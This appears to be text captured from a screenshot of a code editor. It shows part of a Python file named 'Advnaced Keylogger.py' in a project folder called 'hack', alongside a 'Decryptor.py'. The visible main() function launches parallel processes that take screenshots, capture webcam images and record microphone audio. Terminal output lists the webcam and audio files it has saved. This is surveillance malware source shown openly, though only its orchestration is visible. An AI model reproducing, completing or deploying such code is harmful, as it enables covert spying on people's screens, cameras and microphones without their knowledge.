 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
203
204 if __name__=="__main__":
205 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Webcam/24.png
✅ Webcam/25.png
✅ Webcam/26.png
✅ Webcam/27.png
✅ Webcam/28.png
✅ Webcam/29.png
✅ Microphone/audio10.wav
✅ Microphone/audio11.wav
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7